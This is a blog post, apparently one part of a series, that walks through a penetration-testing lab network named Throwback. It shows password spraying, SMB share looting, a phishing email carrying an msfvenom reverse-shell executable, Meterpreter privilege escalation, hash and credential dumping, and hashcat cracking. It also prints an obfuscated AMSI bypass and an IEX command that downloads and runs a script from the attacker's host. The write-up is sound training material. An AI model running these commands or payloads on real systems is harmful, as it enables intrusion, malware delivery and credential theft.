

At the end of the last post we had just used Hydra to spray a list of common passwords against the usernames found on the Throwback-MAIL webmail portal. As a quick recap, below are the results.

That leaves us with this list of credentials collected so far.

An easy next step will be trying these credentials against the machines we already know about. I used the tool CrackMapExec for this to easily try authenticating with SMB to Throwback-PROD (10.200.14.219). This spray shows us the only credentials that appear to work on PROD are for the user HumphreyW.
However, being able to authenticate via SMB doesn’t necessarily mean we’ll be able to get a shell on the machine. If we use CrackMapExec again, but this time with the ‘winrm’ flag instead of SMB it will check if our users is allowed to connect via PowerShell Remoting. Unfortunately, that comes back with no hits, so it looks like HumphreyW can only use SMB for now. Let’s look into what he might have access to.


Another useful module in CME gives us the ability to check what shares a user with valid credentials has access to. As we can see in the image below, HumphreyW has read access to a non-default share called “Users”.
Using smbmap to recursively check the contents of the share shows us what appears to be the Users directory in Windows, but the only user who seems to have a profile is HumphreyW.

Normally I would use the tool smbclient to connect to the share, but for some reason that wouldn’t work for me. Instead I just mounted the share to my local machine and sorted through the contents there.
mount -t cifs -o username=humphreyw,password=securitycenter //10.200.14.219/Users /mnt/PROD-UsersThis lets me go to my /mnt/PROD-Users folder and view HumphreyW’s user folder directly. Once I’m in there, one thing in particular stands out: the .ssh folder where SSH keys are stored. Moving in to that shows an id_rsa file, which is the private key portion of an SSH key-pair and what is needed to connect as a user via SSH.

Getting the contents of the file shows it does appear to be a valid key, so I copied it into a file to use and changed the permissions to what SSH expects (chmod 600 <key-file>).

However, when I try using the file as my private key, it still prompts me for a password and doesn’t accept the one found for this user (securitycenter). I was a little confused by this at first, but when looking at verbose output for the connection, it looks like the server is just not accepting my key and defaulting back to password authentication. I’m not sure if this was something I messed up or if the server is configured to only allow specific users (not this one) to connect via SSH. Either way, moving on to other avenues of attack.
Back to Throwback-MAIL (10.200.x.232)

Our next step is going to be to try and log in to the webmail portal with each set of credentials to see if any of them have anything interesting. Most of the inboxes are empty and prompt for initial profile setup when logging in, indicating they haven’t been used at all. For example, the credentials for HumphreyW give the screen below.


When logging in as MurphyF we see the user has one message for a “Password Reset Notification” that contains a link that can be used to reset the user’s password.

For now, the link doesn’t work when clicking on it because we don’t know what IP timekeep.throwback.local resolves to, but I saved it for reference later.
The user DaviesJ has two messages when logged in, one of which appears to be testing whether an executable file is able to be sent as an attachment (it seems to be allowed).

The fact that .exe files are allowed opens up a possibility for us to send a phishing message using one of the accounts we have access to to try and trick a user into running the attached program. Obviously there are not real users in this network, but the description of what to expect in the challenges mentioned phishing, so it’s worth a shot.

First up will be generating a malicious EXE that will call back to our machine, and for that we’ll use msfvenom. The command below will generate an executable named “Cleaner.exe” which, when run, will automatically try to connect back to our VPN IP on port 443. The name Cleaner.exe is aimed at making it appear more legitimate when paired with the phishing e-mail we’re going to create. Again, this part isn’t necessary for this lab, but it’s good practice for a real-world situation where you need to convince a user to do something.
msfvenom -p windows/meterpreter/reverse_tcp lhost=tun0 lport=443 -f exe -o Cleaner.exe

Next, we start a listener in Metasploit using the same configuration to catch the connection when the file is executed.
With the listener setup, now we just need to compose the message. Below is a somewhat believable message that would likely cause some employees to run the attachment without a second though. The file we created is attached and I added every e-mail address from the address back to the recipients, so now we just hit send and wait to see what happens.
Throwback-WS01
After a minute or so we see Metasploit sending the payload to 10.200.14.222 and opening a Meterpreter session. Looking at the details of the sessions shows we have a session on the machine THROWBACK-WS01 as the user BlaireJ.

One thing to note before moving forward is that this machine was not on our initial list of devices in the first nmap scan even though it’s in the same subnet as the others. This likely means it is sitting behind the firewall and we can’t access it without pivoting from another machine. I’ll go more into this and how we’ll use it later.

I moved into the session and started a shell to run a few quick recon commands on the workstation. It looks like the user BlaireJ is a local administrator on the machine, which means we should be able to escalate to NT Authority/SYSTEM easily enough by either using meterpreter’s built-in ‘getsystem’ command or possibly just by migrating to a process running as SYSTEM.

After listing available processes, I migrated from our current process (Cleaner.exe) to one of the running svchost.exe processes. With regular user rights, we wouldn’t be able to do this, but as our user is an administrator it allows us to inject into any process, even if it is running as SYSTEM, which then makes our effective permissions that of SYSTEM.
With SYSTEM privileges, we can now run ‘hashdump’ to dump the hashes of all local accounts from the SAM database.


To be sure we don’t miss any domain credentials that might be in LSASS instead of the SAM database, we can also use the kiwi module in Metasploit, which will give us access to various Mimikatz commands. Below is the output from running the ‘creds_all’ command, which prints any credentials that are found. However, in this case it looks like all we have is the same NTLM hash we already found for BlaireJ and the machine account.
Now we get to try and crack BlaireJ’s password hash. For me, that means switching back to my Windows Host machine to run hashcat because trying to crack passwords in a VM is a bad idea and doesn’t work very well.
hashcat.exe -a 0 -m 1000 ..\hash.txt ..\rockyou.txt

-a specifies the attack mode (0 = dictionary)
-m specifies the hash mode (1000 is for NTLM)
I pasted the NTLM hash for BlaireJ from above (c374ecb7c2ccac1df3a82bce4f80bb5b) into the file hash.txt and used the well-known dictionary rockyou.txt to try and crack it. Unfortunately, I wasn’t able to crack it, even when adding the rule file “OneRuleToRuleThemAll” for extra permutations of the passwords.
We can still save the hash for a possible pass-the-hash attack later, but we also need to do a little more recon on the machine. Using the ARP table and ipconfig we idenfity another IP in this subnet that seems to be the Domain Controller – 10.200.14.117 or THROWBACK-DC01.



There also seem to be quite a few user profiles on this machine.

Apart from the user and root flags in two different profiles, I didn’t find anything of interest in the user directories.
As this machine appears to be part of the domain and linked to the domain controller, we can also use it to get more information about users/computers in the domain itself, such as users, computers, and trusts.
To make domain recon a little easier, I’m going to use the script PowerView.ps1, I just need to load it from my local machine into the powershell session open in metasploit. I hosted the file with a python web server and used the command below to load the contents of the file directly into memory instead of having to save it to disk. However, as we can see by the next screenshot, it successfully reached out to my machine to get the file, but was blocked by AMSI because of the content in the file.
IEX (iwr http://10.50.12.12/PowerView.ps1 -UseBasicParsing)
There are a few things we could do to get around this, such as removing comments and changing function names in the script itself, but the easier is just to disable AMSI completely in our current session. The command below essentially tells AMSI it doesn’t need to perform anymore checks in our current PowerShell session.
Attacker Version
------------------------
sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."AssEmbly"."GETTYPe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','utomation.','s','System' ) )."getfiElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c','c,' ))."sETVaLUE"( ${nULl},${tRuE} )

Normal Version
------------------------
[Ref].Assembly.GetType(‘System.Management.Automation.AmsiUtils’).GetField(‘amsiInitFailed’,’NonPublic,Static’).SetValue($null,$true)
After pasting this in and running the previous command again we see it successfully gets the script again, but this time doesn’t give any errors, indicating it loaded the script successfully.

Now that PowerView is loaded, we can start enumerating.
Get all user objects in the specific domain and only print the AD username
-------------------------------------------------------------------
get-netuser -domain throwback.local -domaincontroller 10.200.14.117 | select samaccountname
Get all computer objects in the specific domain
-------------------------------------------------------------------
get-netcomputer -domain throwback.local -domaincontroller 10.200.14.117
This list of computer objects shows 3 devices we already knew about, but one we haven’t seen yet: THROWBACK-TIME. This might be related to the timekeep.throwback.local site we saw in an e-mail earlier, so we’ll need to keep note of this. A quick nslookup gives us the IP for this newmachine as 10.200.14.176.

Get all domain trusts
----------------------------------------------------------------
Get-NetDomainTrust -domain throwback.local -domaincontroller 10.200.14.117
This last one specifically shows us our current domain has a trust relationship with a second domain, corporate.local. The current goal is still to get access to the domain controller in our domain, but after that we might be able to pivot into corporate.local.

There’s plenty more to do, but I think this is a good place to stop for this post. An updated network map shows which devices we have identified and the green lightning bolts mark the machines we have owned.
To be continued again!

Nice breakdown – as always it’s appreciated for the share 🙂
LikeLike